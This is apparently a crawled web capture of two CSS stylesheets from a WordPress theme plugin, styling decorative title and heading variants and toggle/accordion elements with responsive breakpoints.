	.dt-sc-ribbon-title  .dt-sc-main-heading {     
		background: #eee;
		display: inline-block;
		line-height: 1;
		margin: 1em auto 2em; /* Based on 24px vertical rhythm. 48px bottom margin - normally 24 but the ribbon 'graphics' take up 24px themselves so we double it. */			
		padding: 0.5em 1em; /* Adjust to suit */
		position: relative;
		text-align: center;
	}

	.dt-sc-ribbon-title.aligncenter .dt-sc-main-heading {
		display: table;
		margin: 1em auto 2em; /* Based on 24px vertical rhythm. 48px bottom margin - normally 24 but the ribbon 'graphics' take up 24px themselves so we double it. */		
	}	

	.dt-sc-ribbon-title.alignright .dt-sc-main-heading {
		margin: 1em 0 2em auto; /* Based on 24px vertical rhythm. 48px bottom margin - normally 24 but the ribbon 'graphics' take up 24px themselves so we double it. */		
	}

	.dt-sc-ribbon-title .dt-sc-main-heading:before, .dt-sc-ribbon-title .dt-sc-main-heading span:before,
	.dt-sc-ribbon-title.alignright .dt-sc-main-heading:after, .dt-sc-ribbon-title.alignright .dt-sc-main-heading span:after { content: none; }

	.dt-sc-ribbon-title.aligncenter .dt-sc-main-heading:before, .dt-sc-ribbon-title.aligncenter .dt-sc-main-heading span:before,
	.dt-sc-ribbon-title.alignright .dt-sc-main-heading:before, .dt-sc-ribbon-title.alignright .dt-sc-main-heading span:before { content: ""; }
	

	.dt-sc-ribbon-title  .dt-sc-main-heading:before, .dt-sc-ribbon-title  .dt-sc-main-heading:after {
		background: none !important;
		border-color: #ddd;
		border-style: solid;
		border-width: 1em;
		content: "";
		display: block;
		position: absolute;
		bottom: -0.75em;
		z-index: -1;
	}

	.dt-sc-ribbon-title  .dt-sc-main-heading:before {
		border-right-width: 1em;
		border-left-color: transparent;
		left: -1.25em;
	}

	.dt-sc-ribbon-title  .dt-sc-main-heading:after {
		border-left-width: 1em;
		border-right-color: transparent;
		right: -1.25em;
	}

	.dt-sc-ribbon-title  .dt-sc-main-heading > span:before, .dt-sc-ribbon-title  .dt-sc-main-heading > span:after {
		border-color: #ccc transparent transparent transparent;
		border-style: solid;
		content: "";
		display: block;
		position: absolute;
		bottom: -0.75em;
	}

	.dt-sc-ribbon-title  .dt-sc-main-heading > span:before {
		border-width: 0.75em 0 0 0.75em;
		left: 0;
	}

	.dt-sc-ribbon-title  .dt-sc-main-heading > span:after {
		border-width: 0.75em 0.75em 0 0;
		right: 0;
	}


	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading { color:#fff; margin: 0; padding: 0.3em 0.6em; position:relative; text-transform: none; z-index: 1; }
	.dt-sc-title.mz-title .mz-title-content { background-color: #f3f3f3; overflow: hidden; width: 100%; }

	.mz-title { float: left; overflow: hidden; width: 100%; }
	.mz-title .mz-title-content { clear: both; float: left; margin-bottom: 30px; position: relative; }

	.mz-title .mz-title-content .dt-sc-main-heading { display: inline-block; }
	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading:before, 
	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading:after { background-color: inherit; border-style: solid; content: ""; height: 2.5em; margin: auto; position: absolute; bottom: 0; top: 0; width: 2.5em; z-index: -1; }

	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading:before { border-width: 0; right: 100%; -webkit-transform:skewX(30deg) translateX(75%); transform:skewX(30deg) translateX(75%); } 

	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading:after { border-width: 0; left: 100%; -webkit-transform:skewX(30deg) translateX(-75%); transform:skewX(30deg) translateX(-75%); }

	.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading:before, .dt-sc-title.mz-title.alignright .mz-title-content .dt-sc-main-heading:after { content: none; }
	.dt-sc-title.mz-title.aligncenter .mz-title-content .dt-sc-main-heading:before, .dt-sc-title.mz-title.alignright .mz-title-content .dt-sc-main-heading:before { content: ""; }


	.dt-sc-title.mz-stripe-title .mz-stripe-title-content { background:url(../../images/title-pattern.png) repeat; width: 100%; }
	.dt-sc-title.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading { display: inline-block; padding: 0.25em 0.5em; text-transform: none; }
	
	.dt-sc-title.split2-title { overflow: hidden; float: left; width: 100%; }
	.dt-sc-title.split2-title .split2-title-content { clear: both; float: left; margin-bottom:30px; position: relative; }
	.dt-sc-title.split2-title .split2-title-content:after { background:url(../../images/title-pattern.png) repeat; content:""; height:100%; top:0; left:100%; position:absolute; width:9000px; }	
	.dt-sc-title.split2-title .split2-title-content .dt-sc-main-heading { background:#000; padding:12px 15px; position:relative; z-index:1; margin:0; left:0; text-transform:uppercase; }
	.dt-sc-title.split2-title .split2-title-content * { color:#fff; }

	.dt-sc-title.with-icon-bg .icon-content { position:absolute;top:50%;margin:auto;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform-origin:50%; }
	.dt-sc-title.with-icon-bg .icon-wrapper{ font-size:140px; color:#f5f5f5; }
	.dt-sc-title.with-icon-bg { width: 100%; }
	.dt-sc-title.with-icon-bg .icon-content .dt-sc-main-heading { font-size: 40px; margin-bottom: 5px; }
	.dt-sc-title.with-icon-bg .icon-content h3 { font-size: 18px; margin-bottom: 0; }


	.dt-sc-title.decorated .dt-sc-main-heading { background-color: #fff; background-image:url(../../images/title-pattern.png); background-repeat: repeat; border: 1px solid; margin-top: 0.25em; margin-bottom: 0.5em; position: relative; padding: 0 0.5em; }

	.dt-sc-title.decorated.aligncenter .dt-sc-main-heading, .dt-sc-title.decorated.alignright .dt-sc-main-heading { margin-bottom: 0.25em; }

	.dt-sc-title.decorated .dt-sc-main-heading:before, .dt-sc-title.decorated .dt-sc-main-heading:after {background-color: currentColor; background-image: -webkit-linear-gradient(right, transparent 0%, rgba(0,0,0,.4) 100%); content: ''; display: inline-block; height: 1.5em; position: absolute; transform: skewY(8deg); -webkit-transform: skewY(8deg); width: 1.5em; z-index: -2; }

    .dt-sc-title.decorated .dt-sc-main-heading:before { bottom: -0.15em; left: -1px; }
    .dt-sc-title.decorated .dt-sc-main-heading:after { right: -1px; top: -0.15em; }


	/* Title 13 */
	.separator-with-shape { margin-bottom: 25px; }
	.separator-with-shape .dt-sc-main-heading, .separator-with-shape .dt-sc-main-heading span { float: left; position: relative; width: 100%; }
	.separator-with-shape .dt-sc-main-heading span { padding-bottom: 15px; }
	.separator-with-shape .dt-sc-main-heading:before, .separator-with-shape .dt-sc-main-heading span:after { content: ""; display: block; position: absolute; }

	.separator-with-shape .dt-sc-main-heading:before { background: #000; height: 2px; left: 0; bottom: 0; width: 60px; }
	.separator-with-shape .dt-sc-main-heading span:after { border-color: #000 transparent  transparent; border-style: solid; border-width:  5px 5px 0; height: 0; left: 10px; top: 100%; width: 0; }
	
	.separator-with-shape.aligncenter .dt-sc-main-heading:before, .separator-with-shape.aligncenter .dt-sc-main-heading span:after { left: 0; right: 0; margin: 0 auto; }
	
	.separator-with-shape.alignright .dt-sc-main-heading:before { left: auto; right: 0; }
	.separator-with-shape.alignright .dt-sc-main-heading span:after { left: auto; right: 10px; }


	/* Title 14 */ 
	.animated-twin-lines { width: 100%; height: auto; margin: auto; float: none; display: inline-block; position: relative; text-align: center; margin-bottom: 45px; padding-bottom: 15px; }
	.animated-twin-lines:before, .animated-twin-lines:after {left: 0;right: 0;margin: 0 auto;content: '';display: block;position: absolute;width: 50px;height: 3px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;animation-delay: 1s;-moz-animation-delay: 1s;-ms-animation-delay: 1s;-webkit-animation-delay: 1s;background: #000;}
	
	.animated-twin-lines:before { animation: clip-one 1s linear infinite; -moz-animation: clip-one 1s linear infinite; -ms-animation: clip-one 1s linear infinite; -webkit-animation: clip-one 1s linear infinite;  bottom: -2px; }
	
	.animated-twin-lines:after { animation: clip-two 1.5s linear infinite; -moz-animation: clip-two 1.5s linear infinite; -ms-animation: clip-two 1.5s linear infinite; -webkit-animation: clip-two 1.5s linear infinite; bottom: 2px; }
	
	.animated-twin-lines.alignleft { text-align: left; }
	.animated-twin-lines.alignright { text-align: right; }
	
	.animated-twin-lines.alignleft, .animated-twin-lines.alignright { margin-bottom: 35px; }
	.animated-twin-lines.alignleft:before, .animated-twin-lines.alignleft:after { right: auto; }
	.animated-twin-lines.alignright:before, .animated-twin-lines.alignright:after { left: auto; }
	
	.dt-sc-dark-bg .animated-twin-lines:before { background: #fff }
	.dt-sc-dark-bg .animated-twin-lines:after { background: #fff }

	@keyframes clip-one { 0% { width: 50px; } 25% { width: 20px; } 50% { width: 40px; } 75% { width: 25px; } 100% { width: 50px; } }		
	@-webkit-keyframes clip-one { 0% { width: 50px; } 25% { width: 20px; } 50% { width: 40px; } 75% { width: 25px; } 100% { width: 50px; } }
	
	@keyframes clip-two { 0% { width: 50px; } 25% { width: 35px; } 50% { width: 15px; } 75% { width: 40px; } 100% { width: 50px; } }	
	@-moz-keyframes clip-two { 0% { width: 50px; } 25% { width: 35px; } 50% { width: 15px; } 75% { width: 40px; } 100% { width: 50px; } }

			
	/*--------------------------------------------------------------
	1.1 - Default Colors
	--------------------------------------------------------------*/	
	.dt-sc-title.with-two-color-stripe h5 { color:rgba(0, 0, 0, 0.3); }
	.dt-sc-dark-bg.skin-color .dt-sc-title.script-with-sub-title .dt-sc-main-heading, .dt-sc-title.with-boxed .dt-sc-main-heading, .dt-sc-title.with-boxed .dt-sc-main-heading a { color:#ffffff; }	

	.dt-sc-dark-bg .dt-sc-title.script-with-sub-title .dt-sc-main-heading { color:#ffffff; text-shadow: 2px 1px #000, 3px 1px currentColor; }

	.dt-sc-title.with-boxed .dt-sc-main-heading a:hover { color:rgba(0, 0, 0, 0.2); }
	
	.dt-sc-title.with-two-color-stripe:after { background:rgba(0, 0, 0, 0.1); }
	.dt-sc-title.with-two-color-stripe h5:before { background:rgba(0, 0, 0, 0.2); }
	.dt-sc-title.with-two-color-stripe:after { background:#e6e6e8; }
	
	.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { background:#000000; }
	.dt-sc-dark-bg .dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-dark-bg .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { background:#ffffff; }
	
	.dt-sc-photography-style:before { background:#000000; }	
	
	@media all and (min-width:0\0) and (min-resolution:.001dpcm) {
		.dt-sc-triangle-title:before, .dt-sc-triangle-title:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }
	}
	
	
	
	
	/*--------------------------------------------------------------
	1.2 - Responsive
	--------------------------------------------------------------*/
	@media only screen and (min-width:992px) and (max-width:1199px) {
	
		/** Headings - Titles **/
		.dt-sc-title.with-two-color-stripe:before { transform:skewX(-30deg) translateX(-45px); -webkit-transform: skewX(-30deg) translateX(-45px); -ms-transform: skewX(-30deg) translateX(-45px); }
		.dt-sc-title.with-two-color-stripe:after { transform:skewX(-30deg) translateX(45px); -webkit-transform:skewX(-30deg) translateX(45px); -ms-transform:skewX(-30deg) translateX(45px); }		
		.dt-sc-title.with-two-color-stripe h5 { padding: 50px 0 40px 70px; }
		.dt-sc-title.with-two-color-stripe h5:before { left: 50px; }
		
		.dt-sc-photography-style.vc_col-md-12 { padding-bottom: 0; }
		
		.dt-sc-title.with-two-color-stripe h1, .dt-sc-title.with-two-color-stripe .dt-sc-main-heading, .dt-sc-title.with-two-color-stripe h3, .dt-sc-title.with-two-color-stripe h4, .dt-sc-title.with-two-color-stripe h5, .dt-sc-title.with-two-color-stripe h6 { float: none; line-height: normal; }

		.dt-sc-title.with-two-color-stripe { text-align: center; }
		.dt-sc-title.with-two-color-stripe h5 { margin: 0; padding-left: 0; }
		.dt-sc-title.with-two-color-stripe h5 { padding: 50px 0 40px 70px; padding-left: 70px; }
		.dt-sc-title.with-two-color-stripe h5:before { height: 1px; left: 0; top: 25px; width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; }

	}

	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
	 /** Headings - Titles **/
		.dt-sc-title.with-two-color-bg:before { left: 0; }
		.dt-sc-title.with-two-color-bg:after { -webkit-transform: skewX(-30deg) translateX(-10px); transform: skewX(-30deg) translateX(-10px); }
		
		.dt-sc-title.with-two-color-stripe { text-align: center; }
		.dt-sc-title.with-two-color-stripe:before { transform:skewX(-30deg) translateX(-45px); -webkit-transform: skewX(-30deg) translateX(-45px); -ms-transform: skewX(-30deg) translateX(-45px); }
		.dt-sc-title.with-two-color-stripe:after { transform:skewX(-30deg) translateX(45px); -webkit-transform:skewX(-30deg) translateX(45px); -ms-transform:skewX(-30deg) translateX(45px); }		
		
		.dt-sc-title.with-two-color-stripe > * { float: none !important; line-height: normal; }
		
		.dt-sc-title.with-two-color-stripe h5 { margin: 0; padding-left: 0; }	
		.dt-sc-title.with-two-color-stripe h5:before { height: 1px; left: 0; top: 25px; width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; }
		
		.dt-sc-triangle-title { height: 390px; width: 100%; }
		.dt-sc-triangle-title:before { height: 195px; top: 100px; width: 195px; }
		.dt-sc-triangle-title:after { height: 175px; top: 110px; width: 175px; }
		.dt-sc-triangle-title .dt-sc-main-heading { font-size: 18px; margin-top: 150px; }			
		.dt-sc-triangle-title p { font-size: 9px; line-height: 20px; }	
		
		.dt-sc-title.with-boxed .dt-sc-main-heading { font-size: 24px; }		
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Headings - Titles **/

		/*.dt-sc-title.script-with-sub-title .dt-sc-main-heading strong { width: 100%; float: left; }*/
		
		.dt-sc-title.with-two-color-bg { display: block; float: none; margin: 0 15px; text-align: center; width: auto; }
		
		.dt-sc-title.with-two-color-stripe { text-align: center; }
		.dt-sc-title.with-two-color-stripe:before { -webkit-transform: skewX(-30deg) translateX(-60px); transform:skewX(-30deg) translateX(-60px); }
		.dt-sc-title.with-two-color-stripe:after { -webkit-transform:skewX(-30deg) translateX(60px); transform:skewX(-30deg) translateX(60px); }
		
		.dt-sc-title.with-two-color-stripe > * { float: none !important; line-height: normal; }
				
		.dt-sc-title.with-two-color-stripe h5 { margin: 0; padding-left: 0; }	
		.dt-sc-title.with-two-color-stripe h5:before { height: 1px; left: 0; top: 25px; width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; }

		.dt-sc-title.with-before-after-shape .dt-sc-main-heading, .dt-sc-title.decorated .dt-sc-main-heading, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading, 
		.dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading, .dt-sc-title.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading { font-size: 2rem; }

		.dt-sc-title.with-before-after-shape .dt-sc-sub-heading, .dt-sc-title.decorated .dt-sc-sub-heading, .dt-sc-title.with-vertical-solid-line .dt-sc-sub-heading, 
		.dt-sc-title.mz-title .mz-title-content .dt-sc-sub-heading, .dt-sc-title.mz-stripe-title .mz-stripe-title-content .dt-sc-sub-heading { font-size: 1.5rem; }		

		
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading { padding: 0 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { top: 50%; width: calc(100% - 85%); }
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before { left: 100%; }
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { right: 100%; }	

		.dt-sc-triangle-title { width: 100%; }
		.dt-sc-ribbon-title { background-size: 100% auto; width: 100%; }
		
	}
	
		/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/** Headings - Titles **/
	    .dt-sc-ribbon-title { line-height: 50px; }	
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
				
		/** Headings - Titles **/
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading, .dt-sc-title.decorated .dt-sc-main-heading, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading, .dt-sc-ribbon-title.aligncenter .dt-sc-main-heading, .dt-sc-title.mz-title .mz-title-content .dt-sc-main-heading, .dt-sc-title.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading { font-size: 1.5rem; }

		.dt-sc-title.with-before-after-shape .dt-sc-sub-heading, .dt-sc-title.decorated .dt-sc-sub-heading, .dt-sc-title.with-vertical-solid-line .dt-sc-sub-heading, .dt-sc-ribbon-title.aligncenter .dt-sc-sub-heading, .dt-sc-title.mz-title .mz-title-content .dt-sc-sub-heading, .dt-sc-title.mz-stripe-title .mz-stripe-title-content .dt-sc-sub-heading { font-size: 1rem; }	

		.dt-sc-title.with-two-color-stripe:before { -webkit-transform: skewX(-30deg) translateX(-75px); transform:skewX(-30deg) translateX(-75px); }
		.dt-sc-title.with-two-color-stripe:after { -webkit-transform:skewX(-30deg) translateX(75px); transform:skewX(-30deg) translateX(75px); }		
	
	}
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		/** Headings - Titles **/

	}
	
	/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/** Headings - Titles **/
		.dt-sc-title.with-two-color-bg { margin: 0 -15px; }
		
		.dt-sc-title.with-two-color-stripe:before { transform:skewX(-30deg) translateX(-120px); -webkit-transform: skewX(-30deg) translateX(-120px); -ms-transform: skewX(-30deg) translateX(-120px); }
		.dt-sc-title.with-two-color-stripe:after { transform:skewX(-30deg) translateX(120px); -webkit-transform:skewX(-30deg) translateX(120px); -ms-transform:skewX(-30deg) translateX(120px); }
		
		.dt-sc-title.with-before-after-shape .dt-sc-main-heading { font-size: 18px; padding: 0 6px; }
		.dt-sc-title.with-before-after-shape.with-sub-title .dt-sc-main-heading { font-size: 13px; }
		
		.dt-sc-ribbon-title { font-size: 14px; line-height: 24px; }
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css
body_size: 2048
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Toggle & Accordion
	1.1 - Default Color
	1.2 - Responsive
	1.3 - Skin Color*/


	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/

	h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	

	/*--------------------------------------------------------------
	1.0 - Toggle & Accordion
	--------------------------------------------------------------*/
	h5.dt-sc-toggle-accordion, h5.dt-sc-toggle { position:relative; margin:0 0 10px; clear:both; font-size:18px; font-weight:bold; }
	h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a { line-height:35px; padding:5px 0 5px 50px; display:inline-block; width:100%; position:relative; font-size: 16px; color: #2d2d29; }		
	h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; }
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after { content:""; position:absolute; top:-5px; bottom:0; margin:auto; }
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before { width:2px; height:16px; left:19px; z-index: 1; }
	h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:after { height:2px; width:16px; left:12px; }	
	h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before { background:none; }
	.dt-sc-toggle-content { clear:both; padding:10px 0 25px 0; margin:0; display:none; }	

	.alignright .dt-sc-toggle-content { padding:10px 50px 25px 0; }	
	
	.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before, .dt-sc-dark-bg h5.dt-sc-toggle.active:before { background:none; }
	
	.type2 h5.dt-sc-toggle-accordion a:before, .type2 h5.dt-sc-toggle-accordion.active a:before, .type2 h5.dt-sc-toggle a:before, .type2 h5.dt-sc-toggle.active a:before { background:none; }
	.type2 h5.dt-sc-toggle-accordion:before, .type2 h5.dt-sc-toggle:before { width:3px; height:30px; left:14px; }
	.type2 h5.dt-sc-toggle-accordion:after, .type2 h5.dt-sc-toggle:after { height:3px; width:30px; left:0; }
	
	.alignright h5.dt-sc-toggle-accordion a:before, .alignright h5.dt-sc-toggle a:before { left:inherit; right:0; }
	.alignright h5.dt-sc-toggle-accordion:before, .alignright h5.dt-sc-toggle:before { right:17px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion:after, .alignright h5.dt-sc-toggle:after { right:10px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion a, .alignright h5.dt-sc-toggle a { padding:5px 50px 5px 0; }	
	
	.type2.alignright h5.dt-sc-toggle-accordion:before, .type2.alignright h5.dt-sc-toggle:before { right:14px; }
	.type2.alignright h5.dt-sc-toggle-accordion:after, .type2.alignright h5.dt-sc-toggle:after { right:0; }
	.type2.alignright h5.dt-sc-toggle-accordion a, .type2.alignright h5.dt-sc-toggle a { padding:5px 50px 5px 0; }	
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { margin: 0 0 15px; }
	.dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame:last-child h5.dt-sc-toggle { margin-bottom: 0; }

	
	/* Toggle Style - Type1 */
	.dt-sc-toggle-group-set.type1 .dt-sc-toggle { margin-bottom: 0; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle { font-size: 14px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a { padding-bottom: 0; margin-bottom: 5px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after { left: 12px; top: -5px; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before { left: 19px; top: -5px; z-index: 1; }
	.dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle:after {
    z-index: 1; }
    .dt-sc-toggle-group-set.type1 .dt-sc-toggle-content { padding: 15px 0 20px; }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding:10px 10px 11px 60px; line-height:normal; background-color: #ededed; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { content:""; position:absolute; left:0; top:0; width:40px; height:40px; border: none; }	

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle:after { content:""; position:absolute; top:0; bottom:0; margin:auto;  }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:after { content:""; position:absolute; top:0px; bottom:0; margin:auto; transition:all 0.3s linear;  }

	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before { left:20px; width:2px; height:16px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:after { left:13px; width:16px; height:2px; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }	
	.dt-sc-toggle-frame .dt-sc-toggle-content { border-bottom:0px solid; padding:15px 15px 25px 20px; margin: 0 0 15px; }
	.dt-sc-toggle-frame:last-child .dt-sc-toggle-content { margin: 0; }
	
	.type2 .dt-sc-toggle-frame { margin: 0 0 15px; border-radius: 5px; box-shadow: 0 0 0 1px rgba(0,0,0,.15) inset; }
	.type2 .dt-sc-toggle-frame:last-child { margin: 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid; border-radius:5px; font-size:16px; margin: 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active { border-radius: 5px 5px 0 0; }

	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after { width:26px; height:1px; right:20px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before { height:26px; width:1px; right:33px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type2 .dt-sc-toggle-frame .dt-sc-toggle-content { border-width: 0; padding: 30px; }
	.type2 .dt-sc-toggle-frame .dt-sc-toggle-content, .type2 .dt-sc-toggle-frame .dt-sc-toggle-content *:last-child { margin-bottom: 0; }
	
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid rgba(0, 0, 0, 0.1); border-bottom:0; font-size:18px; text-transform: capitalize; margin: 0 0 -1px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame .dt-sc-toggle-content {  border:1px solid rgba(0, 0, 0, 0.1); border-bottom:0; margin-bottom:0; padding:20px 20px 25px 25px; margin-top:1px; border-left-width: 2px; }
	
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active { border-bottom-color: rgba(0,0,0,0); }
	
	
	/*--------------------------------------------------------------
	1.1 - Default Colors
	--------------------------------------------------------------*/
	
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#000000; }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
	
		
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a { color:#ffffff; }
	.dt-sc-dark-bg h5.dt-sc-toggle-accordion a, .dt-sc-dark-bg h5.dt-sc-toggle a  { color:#ffffff; }	
	
